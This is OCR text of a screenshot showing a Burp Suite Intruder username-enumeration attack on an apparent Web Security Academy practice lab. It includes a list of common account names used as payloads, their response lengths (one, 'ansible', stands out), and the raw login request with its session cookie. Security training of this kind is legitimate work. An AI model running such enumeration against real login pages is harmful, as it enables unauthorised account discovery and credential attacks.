 Attack Save Columns 3. Intruder attack of https://0ae700f204f9646781c12524004e0087.web-security-academy.net - Temporary attack -
Results Positions Payloads Resource Pool Options
Filter: Showing all items
GO GREEN
Luu Quoc Anh
Request Payload Status Error Timeout Length Comment
15 ansible 200 3250
0 200 3248
1 carlos 200 3248
2 root 200 3248
3 admin 200 3248
4 test 200 3248
5 guest 200 3248
6 info 200 3248
7 adm 200 3248
8 mysql 200 3248
9 user 200 3248
10 administrator 200 3248
11 oracle 200 3248
12 ftp 200 3248
13 pi 200 3248
14 puppet 200 3248
16 ec2-user 200 3248
17 vagrant 200 3248
18 azureuser 200 3248
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ae700f204f9646781c12524004e0087.web-security-academy.net
3 Cookie: session=6LTH1xNe2vyI6HVxk2B24LcsRlSVeZ9J
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae700f204f9646781c12524004e0087.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
Search... 0 matches
Finished
1 11°C Search PRE 1 zoom W ENG 5:04 PM
Nhiều mây INTL 1/22/2024